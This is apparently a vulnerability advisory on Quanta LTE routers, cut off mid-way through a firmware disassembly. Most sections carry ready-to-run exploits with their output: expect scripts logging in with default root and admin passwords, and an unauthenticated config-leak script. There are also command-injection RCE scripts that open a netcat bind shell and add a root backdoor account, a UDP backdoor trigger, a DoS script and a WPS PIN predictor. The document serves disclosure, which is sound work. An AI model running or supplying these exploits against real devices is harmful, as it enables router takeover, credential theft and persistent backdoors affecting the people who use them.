Multiple vulnerabilities found in Quanta LTE routers (backdoor, backdoor accounts, RCE, weak WPS ...)
Product Description
Quanta Computer Incorporated is a Taiwan-based manufacturer of electronic hardware. It is the largest manufacturer of notebook computers in the world.
Vulnerabilities Summary
The Quanta LTE QDH Router device is a LTE router / access point overall badly designed with a lot of vulnerabilities. It's available in a number of countries to provide Internet with a LTE network.
The tests below are done using the latest available firmware (firmware 01.00.05_1210, model revision QDHY10_M1.2252_45041, /DailyBuild/MDM9x25_2031_QDT/QDHY_2031_YOOMEE/codebase/MDM9x25_2031_QDH_20141210_0940/MDM9x25_2031_QDT/LINUX/apps_proc/oe-core/build/tmp-eglibc/work-shared/gcc-4.6.2+svnr181430-r22/gcc-4_6-branch/libgcc/../gcc/config/arm).
The summary of the vulnerabilities is:
- Hardcoded SSH Server key
- Backdoor accounts
- Router DoS
- WebInterface Information Leak
- RCE #1
- RCE #2
- Backdoor
- Default WPS PIN
- Weak WPS PIN Generation - with a reverse-engineered algorithm
- Backdoor accounts in Samba
- Leaking No-IP account (?)
- Remote FOTA (Firmware Over The Air)
- TOCTOU vulnerability in QCMAP_ConnectionManager - LPE
- Default Wifi Password Weakness
- HTTP DoS
- Arbitrary file browsing using the http daemon
- Arbitrary file reading using the http daemon
- Network Eavesdropping - Interception with the gglogd program
- Security removed in UPnP
- Undocumented diagnostic webpage
- Misc
A personal point of view: at best, the vulnerabilites are due to incompetence; at worst, it is a deliberate act of security sabotage from the vendor. Not all the vulnerabilities found have been disclosed in this advisory. Only the significant ones are shown.
Note: This firmware is being used by other Quanta CPEs. From the /usr/www/js/ui/qdisplay.js file,
the vulnerable firmware seems to be used in several routers:
- Quanta 4G WiFi Router QDH
- Quanta 4G WiFi Router UNE
- Quanta 4G WiFi Router MOBILY (QDH-Mobily - CPE342X)
- Quanta 4G WiFi Router Yoomee

The routers are still on sale and used in several countries.
Due to lack of communication of the vendor, the specific list of affected countries is unknown. However, we assume the affected firmware is used at least in some Arabic speaking countries as the Help files are written in English, French, Chinese and Arabic (See http://192.168.1.1/help_ar.html).
Due to lack of security patches provided by the vendor, the vulnerabilities will remain unpatched.
Details - Hardcoded SSH Server key
A hardcoded SSH server key can be found in /etc/dropbear/dropbear_rsa_host_key and can be used to decipher SSH traffic to the router:
admin@homerouter:~$ ls -la /etc/dropbear/dropbear_rsa_host_key
-rw------- 1 root root 427 Dec 10 2014 dropbear/dropbear_rsa_host_key
#
Base64 hardcoded SSH server key:
user@kali:~$ cat dropbear_rsa_host_key | base64
AAAAB3NzaC1yc2EAAAADAQABAAAAgwC9P88UlGdb6WIsIcyni8zh4zLdrSORieNeZNXtDHiH
zgs80XQ8FOBBaNBTBAib+GX6V8Aixvmh315+H6xyb4fQSlicpJ1lq4k7pKsrXGgdYS2FTPrX
A8YG+1beVvWeK9/8LjXAdZCzwE7D8jOSPh9dw0HIuPQhBCfxE4o/WOvYwVMZAAAAggHJf9g9
CAZWS3zo80ysPWqvKXBuNYEm9RCTwXDn/p3isFi6Th+Qn2cCuT/lcHrfkz/0Uu5JJHuWt0bX
3/ojKzxIaUQplS1Kumc4qF65ksKWjCmJuKvtO50dooZNEmq86AKKnrC6t+7qb/5koX9eu/dV
4w4P2jETGZBEUOLwFULn9aEAAABCAPUi4oI9NcRHZ3tvlEXgN/7Cd2F/UbshuW0kV1v4sJZj
ABmVrJ5TXol8Ne8KoWinxHfGaSky/IJR9zSkTaUJy115AAAAQgDFouA20kCjNeGgtabxuRP7
lndn8/4jXR0/HvEVdZIki9Z5gifC5+gxn8rKcyTSZZmyMYGwLQsN3Z9LumQT/DdaoQ==
user@kali:~$
Details - Backdoor accounts
By default, telnetd and SSHd are running in the router.
2 backdoors accounts exist and can be used to bypass the HTTP authentication used to manage the router.
admin@homerouter:~$ grep admin /etc/passwd
admin:htEcF9TWn./9Q:168:168:admin:/:/bin/sh
admin@homerouter:~$
The password for admin is 'admin' and can be found in the /bin/appmgr program using IDA:

About the root user:
root@homerouter:~# grep root /etc/shadow
root:aRDiHrJ0OkehM:16414:0:99999:7:::
root@homerouter:~#
Using john to crack the hashes:
user@kali:~$ john -show shadow+passwd
admin:admin:admin:/:/bin/sh
root:1234:16414:0:99999:7:::
2 password hashes cracked, 0 left
user@kali:~$
Results:
- admin has password admin
- root has password 1234
Working exploit for admin:
user@kali:~$ cat quanta-ssh-default-password-admin
#!/usr/bin/expect -f
set timeout 3
spawn ssh admin@192.168.1.1
expect "password: $"
send "admin\r"
interact
user@kali:~$ ./quanta-ssh-default-password-admin
spawn ssh admin@192.168.1.1
admin@192.168.1.1's password:
admin@homerouter:~$ id
uid=168(admin) gid=168(admin) groups=168(admin)
admin@homerouter:~$
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-ssh-default-password-admin.
Working exploit for root
user@kali:~$ cat quanta-ssh-default-password-root
#!/usr/bin/expect -f
set timeout 3
spawn ssh root@192.168.1.1
expect "password: $"
send "1234\r"
interact
user@kali:~$ ./quanta-ssh-default-password-root
spawn ssh root@192.168.1.1
root@192.168.1.1's password:
root@homerouter:~# id
uid=168(root) gid=168(root) groups=168(root)
root@homerouter:~#
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-ssh-default-password-root.
Details - Router DoS
The router has apparently small capacity when trying to route packets.
This "exploit" will likely force the router to reboot:
user@kali:~$ cat quanta-dos-crash-router.sh
#!/bin/sh
echo this exploit will crash the router if you are using RJ45
echo press [enter]
read x
nmap -sP -T5 10.201.12.0/24 2>/dev/null >/dev/null
user@kali:~$ ./quanta-dos-crash-router.sh
this exploit will crash the router if you are using RJ45
press [enter]
[the router will reboot]
user@kali:~$
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-dos-crash-router.sh.
Details - WebInterface Information Leak
The webinterface allows an attacker to retrieve every sensible information without authentication (web login, web passwords, wifi configuration, WPS PIN, Dyndns login, Dyndns passwords, Wifi SSIDs, ...).
This "exploit" will show all the configuration of the router, including logins and passwords:
user@kali:~$ cat quanta-infoleak.sh
#!/bin/sh
ip=$1
if [ ! $1 ]; then
echo "$0 ip"
exit 1
fi
echo "INFOLEAK"
echo "press [enter]"
read wut
for i in system apn firewall fota lan modem portfwd r_sku samba sms10 wan_lte wan_wifi wifi cm netstat ipfilter ddns dlna tr069 ip6filter wizard ; do
wget -qO- "http://$ip/data.ria?CfgType=get_homeCfg&file=$i"
done
user@kali:~$
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-infoleak.sh.
Using this exploit:
user@kali:~$ ./quanta-infoleak.sh 192.168.1.1
INFOLEAK
press [enter]
[META]
System_Log="2,M"
[VER]
config="1.0"
[DEVICE]
web_usrname="admin"
web_passwd="admin"
login_timeout="0"
language="10"
[SNTP]
enable="1"
timezone="16"
update_period="12"
server1="0.africa.pool.ntp.org"
server2="1.africa.pool.ntp.org"
server3="time.windows.com"
[PWRMGR]
batt_idle_tm="0"
deep_sleep_tm="0"
pwroff_idle_tm="0"
[WEBSVC]
[....snip....]
[AP1]
enable="1"
ssid="OperatorWiFi-0000"
channel="0"
ch_width="0"
hidden="0"
security="3"
wpa_auth="5"
wpa_passphrase="test test"
[....snip....]
enrollee_pin="28296607"
[....snip....]
user@kali:~$
Details - RCE #1
The Webinterface allows an attacker to execute commands as root by injecting commands.
The first RCE has been found in the ping API:
Ping Remote command execution with nc -l -p 1337 -e /bin/ash as a payload
user@kali:~$ wget -qO/dev/null --header="Cookie: ${http_session}" --post-data="{\"CfgType\":\"ping\",\"cmd\":\"ping\",\"url\":\"\`/bin/nc -l -p 1337 -e /bin/ash\`\",\"cnt\":4,\"authID\":\"${http_csrf_token}\"}" "http://192.168.1.1/webpost.cgi"
A complete exploit is provided and will produce this output:
user@kali:~$ ./quanta-rce-remote-exploit-ping.sh
Stage [1] - Bypassing authentication ... OK
local admin = admin
local passw = admin
wifi access point = OperatorWiFi-0000
wifi password = test
WPS PIN = 28296607
guest wifi access point = OperatorWiFi-Guest-0000
guest wifi password = 12345678
public ip = 0.0.0.0
gateway = 0.0.0.0
subnet mask = 255.255.255.252
dns server #1 = 41.242.32.26
dns server #2 = 41.242.32.42
Stage [2] - RCE ... OK
Stage [3] - Checking the router ... OK
uid=0(root) gid=0(root)
HACK THE PLANET
Stage [4] - Creating a backdoor account ... OK
Stage [5] - Connecting as backdoor/admin to the remote sshd ...
Have fun!
spawn ssh backdoor@192.168.1.1
backdoor@192.168.1.1's password:
root@homerouter:/# id
uid=0(root) gid=0(root) groups=0(root)
root@homerouter:/#
This exploit will bypass the authentication, get the information about credentials using the infoleak, use them to get a CSRF token, launch a backdoor shell as root, add an user and then connect with SSH with the new created account with a fully-working shell:
user@kali:~$ cat quanta-rce-remote-exploit-ping.sh
#!/bin/sh
TMP_DIR=$(mktemp -d)
echo -n "Stage [1] - Bypassing authentication ..."
wget -qO${TMP_DIR}/stage1-axx 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=system'
wget -qO${TMP_DIR}/stage1-wifi 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=wifi'
wget -qO${TMP_DIR}/stage1-network 'http://192.168.1.1/data.ria?DynUpdate=up_5s'
echo " OK"
echo -n " local admin = "
http_login=$(grep web_usrname ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
echo $http_login
echo -n " local passw = "
http_password=$(grep web_passwd ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
echo $http_password
echo -n " wifi access point = "
grep ssid ${TMP_DIR}/stage1-wifi | head -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " wifi password = "
grep wpa_passphrase= ${TMP_DIR}/stage1-wifi | head -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " WPS PIN = "
grep enrollee_pin ${TMP_DIR}/stage1-wifi | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " guest wifi access point = "
grep ssid ${TMP_DIR}/stage1-wifi | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " guest wifi password = "
grep wpa_passphrase= ${TMP_DIR}/stage1-wifi | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " public ip = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep ip | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " gateway = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep gateway | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " subnet mask = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep subnet_mask | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " dns server #1 = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep dns1 | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " dns server #2 = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep dns2 | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo
echo -n "Stage [2] - RCE ..."
http_login=$(echo $http_login | tr -d '\r')
http_password=$(echo $http_password | tr -d '\r')
http_session=$(wget -qO/dev/null --server-response --post-data="uname=$http_login&passwd=$http_password" http://192.168.1.1/login.cgi 2>&1 | grep Cooki | awk '{ print $2 }')
http_csrf_token=$(wget -qO- --header="Cookie: ${http_session=}" "http://192.168.1.1/data.ria?token=1")
wget -qO/dev/null --header="Cookie: ${http_session}" --post-data="{\"CfgType\":\"ping\",\"cmd\":\"ping\",\"url\":\"\`/bin/nc -l -p 1337 -e /bin/ash\`\",\"cnt\":4,\"authID\":\"${http_csrf_token}\"}" "http://192.168.1.1/webpost.cgi"
echo " OK"
echo "Stage [3] - Checking the router ... OK"
(echo id; echo echo "backdoor:htEcF9TWn./9Q:0:0:backdoor:/:/bin/sh >> /etc/passwd" ; echo echo HACK THE PLANET ; echo exit) | nc 192.168.1.1 1337
echo -n "Stage [4] - Creating a backdoor account ..."
echo " OK"
echo "Stage [5] - Connecting as backdoor/admin to the remote sshd ..."
echo
echo "Have fun!"
echo
expect -c 'set timeout 3; spawn ssh backdoor@192.168.1.1; expect "password: $"; send "admin\r"; interact'
user@kali:~$
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-rce-remote-exploit-ping.sh.
Details - RCE #2
The Webinterface allows an attacker to execute commands as root by injecting commands.
The second RCE has been found in the traceroute API:
Traceroute Remote command execution:
user@kali:~$ wget -qO/dev/null --header="Cookie: ${http_session}" --post-data="{\"CfgType\":\"tracert\",\"cmd\":\"tracert\",\"url\":\"\`/bin/nc -l -p 1337 -e /bin/ash\`\",\"authID\":\"${http_csrf_token}\"}" "http://192.168.1.1/webpost.cgi"
Working exploit:
The output is the same as the first RCE. A complete exploit is provided and will produce this output:
user@kali:~$ ./quanta-rce-remote-exploit-traceroute.sh
Stage [1] - Bypassing authentication ... OK
local admin = admin
local passw = admin
wifi access point = OperatorWiFi-0000
wifi password = test
WPS PIN = 28296607
guest wifi access point = OperatorWiFi-Guest-0000
guest wifi password = 12345678
public ip = 0.0.0.0
gateway = 0.0.0.0
subnet mask = 255.255.255.252
dns server #1 = 41.242.32.26
dns server #2 = 41.242.32.42
Stage [2] - RCE ... OK
Stage [3] - Checking the router ... OK
uid=0(root) gid=0(root)
HACK THE PLANET
Stage [4] - Creating a backdoor account ... OK
Stage [5] - Connecting as backdoor/admin to the remote sshd ...
Have fun!
spawn ssh backdoor@192.168.1.1
backdoor@192.168.1.1's password:
root@homerouter:/# id
uid=0(root) gid=0(root) groups=0(root)
root@homerouter:/#
This exploit will bypass the authentication, get the information about credentials using the infoleak, use them to get a CSRF token, launch a backdoor shell as root, add an user and then connect with SSH with the new created account with a fully-working shell:
user@kali:~$ cat quanta-rce-remote-exploit-ping.sh
#!/bin/sh
TMP_DIR=$(mktemp -d)
echo -n "Stage [1] - Bypassing authentication ..."
wget -qO${TMP_DIR}/stage1-axx 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=system'
wget -qO${TMP_DIR}/stage1-wifi 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=wifi'
wget -qO${TMP_DIR}/stage1-network 'http://192.168.1.1/data.ria?DynUpdate=up_5s'
echo " OK"
echo -n " local admin = "
http_login=$(grep web_usrname ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
echo $http_login
echo -n " local passw = "
http_password=$(grep web_passwd ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
echo $http_password
echo -n " wifi access point = "
grep ssid ${TMP_DIR}/stage1-wifi | head -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " wifi password = "
grep wpa_passphrase= ${TMP_DIR}/stage1-wifi | head -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " WPS PIN = "
grep enrollee_pin ${TMP_DIR}/stage1-wifi | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " guest wifi access point = "
grep ssid ${TMP_DIR}/stage1-wifi | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " guest wifi password = "
grep wpa_passphrase= ${TMP_DIR}/stage1-wifi | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }'
echo -n " public ip = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep ip | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " gateway = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep gateway | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " subnet mask = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep subnet_mask | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " dns server #1 = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep dns1 | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo -n " dns server #2 = "
json_xs -t json-pretty < ${TMP_DIR}/stage1-network | sort | grep dns2 | head -n 2 | tail -n 1 | sed -e 's#"##g;s#,##' | awk '{ print $3 }'
echo
echo -n "Stage [2] - RCE ..."
http_login=$(echo $http_login | tr -d '\r')
http_password=$(echo $http_password | tr -d '\r')
http_session=$(wget -qO/dev/null --server-response --post-data="uname=$http_login&passwd=$http_password" http://192.168.1.1/login.cgi 2>&1 | grep Cooki | awk '{ print $2 }')
http_csrf_token=$(wget -qO- --header="Cookie: ${http_session=}" "http://192.168.1.1/data.ria?token=1")
wget -qO/dev/null --header="Cookie: ${http_session}" --post-data="{\"CfgType\":\"tracert\",\"cmd\":\"tracert\",\"url\":\"\`/bin/nc -l -p 1337 -e /bin/ash\`\",\"authID\":\"${http_csrf_token}\"}" "http://192.168.1.1/webpost.cgi"
echo " OK"
echo "Stage [3] - Checking the router ... OK"
(echo id; echo echo "backdoor:htEcF9TWn./9Q:0:0:backdoor:/:/bin/sh >> /etc/passwd" ; echo exit) | nc 192.168.1.1 1337
echo -n "Stage [4] - Creating a backdoor account ..."
echo " OK"
echo "Stage [5] - Connecting as backdoor/admin to the remote sshd ..."
echo
echo "Have fun!"
echo
expect -c 'set timeout 3; spawn ssh backdoor@192.168.1.1; expect "password: $"; send "admin\r"; interact'
Alternatively, you can fetch it at https://pierrekim.github.io/advisories/quanta-rce-remote-exploit-traceroute.sh.
Details - Backdoor
A backdoor is present inside the /bin/appmgr program. By sending a specific string in UDP to the router, an authentication-less telnet server will start if a telnetd daemon is not already running.
In /bin/appmgr, a thread listens to 0.0.0.0:39889 (UDP) and waits for commands.
If a client sends "HELODBG" to the router, the router will execute /sbin/telnetd -l /bin/sh, allowing to access without authentication to the router as root.
When using IDA, we can see the backdoor is located in the main function (line 389):

Working PoC :
user@kali:~$ echo -ne "HELODBG" | nc -u 192.168.1.1 39889
Hello
^C
user@kali:~$ telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
OpenEmbedded Linux homerouter.cpe
msm 20141210 homerouter.cpe
/ # id
uid=0(root) gid=0(root)
/ # exit
Connection closed by foreign host.
user@kali:~$
Details - Default WPS PIN
Wi-Fi Protected Setup(WPS) is a standard for easy and secure establishment of a wireless home network, as defined in the documentation provided in the router (help.html).
By default, the PIN for the WPS system is ever 28296607. It is, in fact, hardcoded in the /bin/appmgr program:

An user can check in the webinterface ("Par defaut" means "By default"):

This PIN can be found in the HostAP configuration too, and, using the information leak, in the HTTP APIs of the router:
root@homerouter:~# ps -a|grep hostap
1006 root 0:00 hostapd /var/wifi/ar6k0.conf
1219 root 0:00 grep hostap
root@homerouter:~# cat /var/wifi/ar6k0.conf
[...]
ap_pin=28296607
[...]
Leak of the default WPS PIN in the HTTP APIs:
user@kali:~$ ./quanta-infoleak.sh 192.168.1.1 | grep pin
enrollee_pin="28296607"
user@kali:~$
Details - Weak WPS PIN Generation - with a reverse-engineered algorithm
An user can use the webinterface to generate a temporary PIN for the WPS system (low probability as the 28296607 WPS PIN is provided by default).
The PIN generated by the router is weak as it is generated using this "strange" reverse-engineered algorithm:
user@kali:~$ cat quanta-wps-gen.c
#include <stdio.h> #include <stdlib.h> #include <time.h> int main(int argc, char **argv, char **envp) { unsigned int i0, i1; int i2; /* the seed is the current time of the router, which uses NTP... */ srand(time(0)); i0 = rand() % 10000000; if (i0 <= 999999) i0 += 1000000; i1 = 10 * i0; i2 = (10 - (i1 / 10000 % 10 + i1 / 1000000 % 10 + i1 / 100 % 10 + 3 * (i1 / 100000 % 10 + 10 * i0 / 10000000 % 10 + i1 / 1000 % 10 + i1 / 10 % 10)) % 10) % 10 + 10 * i0; printf("%d\n", i2 ); return (0); }
user@kali:~$ gcc -o quanta-wps-gen quanta-wps-gen.c
user@kali:~$ ./quanta-wps-gen
97329329
user@kali:~$
You can fetch this program at https://pierrekim.github.io/advisories/quanta-wps-gen.c.
Using srand(time(0)) as a seed is a bad idea because an attacker, knowing the current date as time(0) returns the current date in an integer value, can just generate the valid WPS PIN. The Router uses NTP so is likely to have a correct timestamp configured. It's trivial for an attacker to generate valid WPS PIN suites and bruteforce them.
For the curious reader, the original algorithm in the firmware is:
.text:0001B8C8 EXPORT generate_wlan_wps_enrollee_pin
.text:0001B8C8 generate_wlan_wps_enrollee_pin ; CODE XREF: wifi_msg_handle+194p
.text:0001B8C8
.text:0001B8C8 var_3C = -0x3C
.text:0001B8C8 var_38 = -0x38
.text:0001B8C8 s = -0x34
.text:0001B8C8 var_30 = -0x30
.text:0001B8C8 var_2C = -0x2C
.text:0001B8C8
.text:0001B8C8 STMFD SP!, {R4-R11,LR}
.text:0001B8CC SUB SP, SP, #0x1C
.text:0001B8D0 STR R0, [SP,#0x40+s]
.text:0001B8D4 MOV R0, #0 ; timer
.text:0001B8D8 BL time
.text:0001B8DC BL srand
.text:0001B8E0 BL rand
.text:0001B8E4 LDR R4, =0x6B5FCA6B
.text:0001B8E8 MOV R6, R0,ASR#31
.text:0001B8EC SMULL R1, R4, R0, R4
.text:0001B8F0 RSB R10, R6, R4,ASR#22
.text:0001B8F4 RSB R12, R10, R10,LSL#5
.text:0001B8F8 RSB R2, R12, R12,LSL#6
.text:0001B8FC ADD R11, R10, R2,LSL#3
.text:0001B900 LDR R8, =0xF423F
.text:0001B904 ADD R9, R11, R11,LSL#2
.text:0001B908 SUB R1, R0, R9,LSL#7
.text:0001B90C CMP R1, R8
.text:0001B910 ADDLS R1, R1, #0xF4000
.text:0001B914 ADDLS R1, R1, #0x240
.text:0001B918 ADD R3, R1, R1,LSL#2
.text:0001B91C MOV R3, R3,LSL#1
.text:0001B920 LDR R1, =0xCCCCCCCD
.text:0001B924 LDR R5, =0xA7C5AC5
.text:0001B928 LDR R6, =0x6B5FCA6B
.text:0001B92C MOV R7, R3,LSR#5
.text:0001B930 UMULL R4, R7, R5, R7
.text:0001B934 UMULL R9, LR, R1, R3
.text:0001B938 UMULL R5, R6, R3, R6
.text:0001B93C LDR R12, =0xD1B71759
.text:0001B940 MOV R6, R6,LSR#22
.text:0001B944 UMULL R10, R12, R3, R12
.text:0001B948 MOV LR, LR,LSR#3
.text:0001B94C UMULL R10, R9, R1, R6
.text:0001B950 UMULL R8, R10, R1, LR
.text:0001B954 LDR R0, =0x431BDE83
.text:0001B958 MOV R12, R12,LSR#13
.text:0001B95C UMULL R11, R0, R3, R0
.text:0001B960 STR R10, [SP,#0x40+var_38]
.text:0001B964 UMULL R8, R10, R1, R12
.text:0001B968 LDR R2, =0x51EB851F
.text:0001B96C LDR R4, =0x10624DD3
.text:0001B970 UMULL R5, R2, R3, R2
.text:0001B974 MOV R0, R0,LSR#18
.text:0001B978 STR R10, [SP,#0x40+var_3C]
.text:0001B97C UMULL R8, R4, R3, R4
.text:0001B980 UMULL R8, R10, R1, R0
.text:0001B984 MOV R2, R2,LSR#5
.text:0001B988 MOV R7, R7,LSR#7
.text:0001B98C UMULL R8, R11, R1, R7
.text:0001B990 STR R10, [SP,#0x40+var_30]
.text:0001B994 MOV R4, R4,LSR#6
.text:0001B998 UMULL R8, R10, R1, R2
.text:0001B99C UMULL R8, R5, R1, R4
.text:0001B9A0 STR R10, [SP,#0x40+var_2C]
.text:0001B9A4 MOV R8, R9,LSR#3
.text:0001B9A8 MOV R10, R11,LSR#3
.text:0001B9AC ADD R11, R10, R10,LSL#2
.text:0001B9B0 ADD R9, R8, R8,LSL#2
.text:0001B9B4 MOV R10, R5,LSR#3
.text:0001B9B8 LDR R8, [SP,#0x40+var_38]
.text:0001B9BC SUB R6, R6, R9,LSL#1
.text:0001B9C0 SUB R7, R7, R11,LSL#1
.text:0001B9C4 LDR R9, [SP,#0x40+var_3C]
.text:0001B9C8 LDR R11, [SP,#0x40+var_30]
.text:0001B9CC ADD R5, R10, R10,LSL#2
.text:0001B9D0 SUB R5, R4, R5,LSL#1
